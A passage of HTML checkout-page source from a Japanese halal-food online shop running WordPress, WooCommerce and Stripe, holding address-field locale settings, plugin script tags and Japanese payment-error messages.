(\\u307e\\u305f\\u306f\\u5dde)\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5206\\u5272\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u5730\\u533a\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5206\\u5272\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"CN\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"CR\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"EC\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"\\u90e1\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"\\u753a \\\/ \\u5730\\u533a\"},\"state\":{\"label\":\"\\u5730\\u57df\"}},\"HN\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"\\u90e1\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"IE\":{\"postcode\":{\"required\":false,\"label\":\"Eircode\"},\"state\":{\"label\":\"\\u90e1\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN \\u30b3\\u30fc\\u30c9\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"JM\":{\"city\":{\"label\":\"\\u5e02\\u753a\\u6751 \\\/ \\u90f5\\u4fbf\\u5c40\"},\"postcode\":{\"required\":false,\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"required\":true,\"label\":\"\\u90e1\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"required\":true,\"label\":\"\\u90e1\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"\\u81ea\\u6cbb\\u4f53\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"NI\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"NZ\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"required\":false,\"label\":\"\\u5730\\u57df\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \\\/ \\u5dde \\\/ \\u5730\\u57df\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"\\u81ea\\u6cbb\\u4f53\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"\\u90e1\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"\\u5730\\u533a\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"\\u5e02\\u753a\\u6751 \\\/ \\u5730\\u533a\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"\\u753a\\\/\\u6751\",\"required\":true},\"state\":{\"label\":\"\\u5730\\u533a\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c (\\u307e\\u305f\\u306f\\u5dde)\"}},\"UY\":{\"state\":{\"label\":\"\\u30c7\\u30d1\\u30fc\\u30c8\"}},\"GB\":{\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\"},\"state\":{\"label\":\"\\u90e1\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"\\u5730\\u533a\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"\\u5dde\\u3001\\u7701\\u3001\\u5730\\u65b9\\u3001\\u884c\\u653f\\u533a\\u5206\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"last_name\":{\"label\":\"\\u59d3 \",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"family-name\",\"priority\":10},\"first_name\":{\"label\":\"\\u540d \",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"given-name\",\"priority\":20},\"company\":{\"label\":\"\\u4f1a\\u793e\\u540d\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"\\u56fd\\u307e\\u305f\\u306f\\u5730\\u57df\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"\\u756a\\u5730 \",\"placeholder\":\"\\u756a\\u5730\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"\\u30a2\\u30d1\\u30fc\\u30c8\\u540d\\u3001\\u68df\\u540d\\u3001\\u90e8\\u5c4b\\u756a\\u53f7\\u306a\\u3069(\\u30aa\\u30d7\\u30b7\\u30e7\\u30f3)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"\\u5e02\\u533a\\u753a\\u6751\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"\\u90fd\\u9053\\u5e9c\\u770c \\\/ \\u5dde \\\/ \\u90e1\",\"required\":true,\"class\":[\"form-row-last\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"\\u90f5\\u4fbf\\u756a\\u53f7\",\"required\":true,\"class\":[\"form-row-first\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90,\"type\":\"tel\"},\"0\":\"country\",\"1\":\"first_name\",\"2\":\"last_name\",\"3\":\"company\",\"4\":\"address_1\",\"5\":\"address_2\",\"6\":\"city\",\"7\":\"state\",\"8\":\"postcode\",\"9\":\"phone\"}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"\u5fc5\u9808","i18n_optional_text":"\u30aa\u30d7\u30b7\u30e7\u30f3"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=9.2.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"f255d21135","apply_coupon_nonce":"ece875d0d7","remove_coupon_nonce":"50cf04dc61","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"\u6ce8\u6587\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002 \u518d\u5ea6\u3054\u6ce8\u6587\u3055\u308c\u308b\u524d\u306b\u3001\u73fe\u5728\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3067\u8acb\u6c42\u304c\u306a\u3044\u304b\u3069\u3046\u304b\u3092\u8abf\u3079\u3001<a href=\"https:\/\/halaltokyo.jp\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/%E3%81%94%E6%B3%A8%E6%96%87\/\">\u3054\u6ce8\u6587\u5c65\u6b74<\/a>\u3092\u3054\u78ba\u8a8d\u304f\u3060\u3055\u3044\u3002"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=9.2.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","isUPEEnabled":"1","key":"pk_live_51OCyClLbwcWzptERUav98IvXScpRbli4F61yeX5Ds0xRjBc2Ut1p0ysGlSf2iS59vMWKkD9drGK7SvE9JegDq0yE00vB40b82C","locale":"ja","isCheckout":"","return_url":"https:\/\/halaltokyo.jp\/%e3%83%81%e3%82%a7%e3%83%83%e3%82%af%e3%82%a2%e3%82%a6%e3%83%88\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","theme_name":"porto-child","testMode":"","createPaymentIntentNonce":"fa02c341fe","updatePaymentIntentNonce":"8ce3383abd","createSetupIntentNonce":"f2a9eac579","createAndConfirmSetupIntentNonce":"b365abe7a7","updateFailedOrderNonce":"7651d342f8","paymentMethodsConfig":{"card":{"isReusable":true,"title":"\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u307e\u305f\u306f\u30c7\u30d3\u30c3\u30c8\u30ab\u30fc\u30c9","description":"","testingInstructions":"<strong>\u30c6\u30b9\u30c8\u30e2\u30fc\u30c9:<\/strong> \u30c6\u30b9\u30c8 VISA \u30ab\u30fc\u30c9 4242424242424242 \u3092\u4efb\u610f\u306e\u6709\u52b9\u671f\u9650\u3068 CVC \u3067\u4f7f\u7528\u3057\u307e\u3059\u3002 \u4ed6\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u3001\u652f\u6255\u3044\u3092\u627f\u8a8d\u3059\u308b\u305f\u3081\u306b Stripe \u30c6\u30b9\u30c8\u30da\u30fc\u30b8\u306b\u30ea\u30c0\u30a4\u30ec\u30af\u30c8\u3055\u308c\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u3002 \u305d\u306e\u4ed6\u306e\u30c6\u30b9\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u306f <a href=\"https:\/\/stripe.com\/docs\/testing\" target=\"_blank\">\u3053\u3053<\/a> \u306b\u30ea\u30b9\u30c8\u3055\u308c\u3066\u3044\u307e\u3059\u3002","showSaveOption":true,"countries":[]}},"genericErrorMessage":"\u652f\u6255\u306e\u51e6\u7406\u4e2d\u306b\u554f\u984c\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u30e1\u30fc\u30eb\u306e\u53d7\u4fe1\u30c8\u30ec\u30a4\u3092\u78ba\u8a8d\u3057\u3001\u30da\u30fc\u30b8\u3092\u66f4\u65b0\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u3084\u308a\u76f4\u3057\u3066\u304f\u3060\u3055\u3044\u3002","accountDescriptor":"HALAL TOKYO","addPaymentReturnURL":"https:\/\/halaltokyo.jp\/%e7%a7%81%e3%81%ae%e3%82%a2%e3%82%ab%e3%82%a6%e3%83%b3%e3%83%88\/payment-methods\/","enabledBillingFields":["billing_last_name","billing_first_name","billing_country","billing_postcode","billing_state","billing_city","billing_address_1","billing_address_2","billing_phone","billing_email"],"cartContainsSubscription":"","accountCountry":"JP","appearance":{"rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13.6px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.4286px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textDecoration":"none solid rgb(119, 119, 119)","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input:focus":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13.6px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.4286px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textDecoration":"none solid rgb(119, 119, 119)","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgba(0, 0, 0, 0.08)","borderBottomLeftRadius":"3px","borderBottomRightRadius":"3px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgba(0, 0, 0, 0.08)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgba(0, 0, 0, 0.08)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgba(0, 0, 0, 0.08)","borderTopLeftRadius":"3px","borderTopRightRadius":"3px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"13.6px","fontWeight":"400","letterSpacing":"normal","lineHeight":"19.4286px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"8px","textDecoration":"none solid rgb(119, 119, 119)","textShadow":"none","textTransform":"none","outline":"0px none rgb(119, 119, 119)"},".Label":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"22px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none solid rgb(119, 119, 119)","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(0, 0, 0)","fontFamily":"Poppins, sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(119, 119, 119)","outline":"0px none rgb(119, 119, 119)"},".TabIcon:hover":{"color":"rgb(0, 0, 0)"},".TabIcon--selected":{"color":"rgb(119, 119, 119)"},".Text":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"22px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none solid rgb(119, 119, 119)","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(119, 119, 119)","fontFamily":"Poppins, sans-serif","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"22px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none solid rgb(119, 119, 119)","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"92b24cf621","cartTotal":"0","currency":"JPY","isPaymentNeeded":"","invalid_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","invalid_expiry_month":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u6708\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_expiry_year":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002","incomplete_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","incomplete_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u4e0d\u5b8c\u5168\u3067\u3059\u3002","incomplete_expiry":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","expired_card":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002","incorrect_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_zip":"\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u8a8d\u8a3c\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002","postal_code_invalid":"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_expiry_year_past":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059","card_declined":"\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002","missing":"\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","processing_error":"\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002","invalid_sofort_country":"\u8acb\u6c42\u5148\u56fd\u306f Sofort \u306b\u53d7\u3051\u5165\u308c\u3089\u308c\u307e\u305b\u3093\u3002 \u5225\u306e\u56fd\u306b\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","email_invalid":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_request_error":"\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002","amount_too_large":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u306e\u5408\u8a08\u91d1\u984d\u304c\u9ad8\u3059\u304e\u307e\u3059","amount_too_small":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u5408\u8a08\u984d\u304c\u5c11\u306a\u3059\u304e\u307e\u3059","country_code_invalid":"\u56fd\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002\u6709\u52b9\u306a\u56fd\u30b3\u30fc\u30c9\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","tax_id_invalid":"\u7121\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3059\u3002\u6709\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method."};
</script>
<script id="wc-stripe-upe-classic-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
